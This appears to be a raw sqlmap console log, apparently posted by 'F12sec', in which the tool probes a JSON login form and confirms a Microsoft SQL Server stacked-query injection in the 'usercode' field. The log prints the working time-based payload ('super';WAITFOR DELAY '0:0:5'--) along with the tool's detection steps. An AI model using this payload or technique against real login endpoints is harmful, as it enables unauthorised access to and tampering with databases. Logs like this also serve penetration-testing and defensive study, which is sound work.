 [17:08:17] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[17:08:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:08:18] [INFO] testing 'Generic inline queries'
[17:08:18] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:08:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[17:08:28] [INFO] (custom) POST parameter 'JSON #1*' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment
)' injectable
it looks like the back-end DBMS is 'Microsoft SQL Server/Sybase'. Do you want to skip test payloads specific for other D
BMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1)
and risk (1) values? [Y/n] y
[17:08:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:08:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[17:08:55] [INFO] checking if the injection point on (custom) POST parameter 'JSON #1*' is a false positive
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: {"usercode":"super';WAITFOR DELAY '0:0:5'--","password":"1234","remember":true,"city":"","hasenabled":true}
---
[17:09:15] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:09:15] [INFO] testing Microsoft SQL Server
[17:09:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
F12sec